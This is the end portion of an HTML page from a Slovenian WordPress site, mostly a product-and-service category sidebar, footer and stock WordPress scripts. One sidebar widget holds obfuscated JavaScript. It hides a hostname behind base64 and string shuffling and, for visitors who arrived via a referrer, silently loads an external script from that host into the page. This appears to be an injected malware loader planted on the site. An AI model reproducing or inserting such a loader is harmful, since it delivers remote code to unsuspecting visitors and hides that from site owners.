</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorije</h3>
			<ul>
					<li class="cat-item cat-item-349"><a href="https://www.zj.si/category/3d-modeliranje-objektov/">3D modeliranje objektov</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.zj.si/category/akne/">Akne</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.zj.si/category/akumulatorji/">Akumulatorji</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.zj.si/category/alfa-romeo/">Alfa Romeo</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.zj.si/category/astrologija/">Astrologija</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.zj.si/category/avtopralnica/">Avtopralnica</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.zj.si/category/brizganje-plastike/">Brizganje plastike</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.zj.si/category/canyoning/">Canyoning</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.zj.si/category/ciscenje-jeter/">Čiščenje jeter</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.zj.si/category/ciscenje-koze/">Čiščenje kože</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.zj.si/category/ciscenje-odtoka/">Čiščenje odtoka</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.zj.si/category/delovna-obutev/">Delovna obutev</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zj.si/category/delovne-rokavice/">Delovne rokavice</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.zj.si/category/dihalne-vaje/">Dihalne vaje</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.zj.si/category/dom-in-vrt/">Dom in vrt</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.zj.si/category/gastroskopija-samoplacnisko/">Gastroskopija samoplačniško</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.zj.si/category/gleznarji/">Gležnarji</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.zj.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.zj.si/category/gradbeni-odri/">Gradbeni odri</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.zj.si/category/igre-na-sreco/">Igre na srečo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.zj.si/category/illy/">Illy</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.zj.si/category/intex/">Intex</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.zj.si/category/invisalign/">Invisalign</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.zj.si/category/izdelava-maket/">Izdelava maket</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.zj.si/category/izpit-za-coln-koper/">Izpit za čoln Koper</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.zj.si/category/javni-prevozi/">Javni prevozi</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.zj.si/category/keramika/">Keramika</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.zj.si/category/knauf-profili/">Knauf profili</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.zj.si/category/korekcijska-ocala/">Korekcijska očala</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.zj.si/category/lamelne-zavese/">Lamelne zavese</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.zj.si/category/lepota-in-nega-telesa/">Lepota in nega telesa</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.zj.si/category/lesniki/">Lešniki</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.zj.si/category/liu-jo/">Liu Jo</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.zj.si/category/lov/">Lov</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.zj.si/category/masaza/">Masaža</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.zj.si/category/mezoterapija/">Mezoterapija</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.zj.si/category/naglavne-svetilke/">Naglavne svetilke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.zj.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.zj.si/category/nepremicnine-izola/">Nepremičnine Izola</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zj.si/category/nepremicnine-koper/">Nepremičnine Koper</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://www.zj.si/category/ocala/">Očala</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.zj.si/category/odstranjevanje-znamenj/">Odstranjevanje znamenj</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.zj.si/category/oljcno-olje/">Oljčno olje</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.zj.si/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.zj.si/category/opornice-za-koleno/">Opornice za koleno</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.zj.si/category/osebnostna-rast/">Osebnostna rast</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.zj.si/category/pergola/">Pergola</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.zj.si/category/pisarna/">Pisarna</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.zj.si/category/plasticni-kozarcki/">Plastični kozarčki</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.zj.si/category/ploscice-za-kuhinjo/">Ploščice za kuhinjo</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.zj.si/category/pohodni-cevlji/">Pohodni čevlji</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.zj.si/category/postelje/">Postelje</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.zj.si/category/pralne-maske/">Pralne maske</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.zj.si/category/psi-in-nega-psov/">Psi in nega psov</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.zj.si/category/pvc-okna/">Pvc okna</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.zj.si/category/pvc-vrata/">PVC vrata</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.zj.si/category/racunalniski-servis/">Računalniški servis</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.zj.si/category/racunovodstvo/">Računovodstvo</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.zj.si/category/rafting-bovec/">Rafting Bovec</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.zj.si/category/rekuperacija/">Rekuperacija</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.zj.si/category/restavracija/">Restavracija</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.zj.si/category/restavracija-izola/">Restavracija Izola</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://www.zj.si/category/rojstni-dnevi-in-praznovanja/">Rojstni dnevi in praznovanja</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.zj.si/category/rolo-komarniki/">Rolo komarniki</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://www.zj.si/category/rolo-vrata/">Rolo vrata</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.zj.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.zj.si/category/serum-za-rast-obrvi/">Serum za rast obrvi</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.zj.si/category/serum-za-rast-trepalnic/">Serum za rast trepalnic</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.zj.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.zj.si/category/sodno-tolmacenje/">Sodno tolmačenje</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.zj.si/category/solske-torbe/">Šolske torbe</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.zj.si/category/spodnje-majice/">Spodnje majice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.zj.si/category/stenski-koledarji/">Stenski koledarji</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.zj.si/category/streha-in-ostresje/">Streha in ostrešje</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zj.si/category/stres/">Stres</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.zj.si/category/stresna-kritina/">Strešna kritina</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.zj.si/category/tecaj-za-voditelja-colna/">Tečaj za voditelja čolna</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.zj.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.zj.si/category/termoizolacija/">Termoizolacija</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.zj.si/category/tisk-na-majice/">Tisk na majice</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.zj.si/category/toplotna-crpalka/">Toplotna črpalka</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.zj.si/category/trapezna-plocevina/">Trapezna pločevina</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.zj.si/category/trda-voda/">Trda voda</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.zj.si/category/ure/">Ure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.zj.si/category/vlozki-za-cevlje/">Vložki za čevlje</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.zj.si/category/vrascen-noht/">Vraščen noht</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.zj.si/category/vrtni-center-kurbus/">Vrtni center Kurbus</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.zj.si/category/vzmetnica/">Vzmetnica</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.zj.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.zj.si/category/zascita-laka-in-karoserije/">Zaščita laka in karoserije</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zj.si/category/zasebni-vrtec/">Zasebni vrtec</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.zj.si/category/zobozdravstvo/">Zobozdravstvo</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><!-- 2de143ee0751f80b6a9cbfee40052523 --></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside><aside id="block-5" class="widget widget_block"><script type="text/javascript">

</script></aside><aside id="block-6" class="widget widget_block"><script type="text/javascript">

</script></aside>		</div><!-- .sidebar .widget-area -->
			        </div>
		    </div>
	    </div>		
	    		<div class="footer-area full">
		    <div class="main"> 
	    		
		<footer id="colophon" class="site-footer inner" role="contentinfo">
		    <div class="site-info">		
	Copyright &copy; ZJ.SI 2026 / Theme: Actions, designed by <a href="https://wpdevhq.com/themes/actions" alt="Actions" title="Actions" rel="designer nofollow">WP DevHQ</a>.		    </div><!-- .site-info -->
		</footer>
			    </div>
	    </div> 
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/actions/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.zj.si/wp-content/themes/actions/assets/js/skip-link-focus-fix.js?ver=20130115" id="actions-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="actions-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=actions-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zj.si/wp-content/themes/actions/assets/js/navigation.js?ver=20160816" id="actions-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zj.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zj.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 08:20:23 -->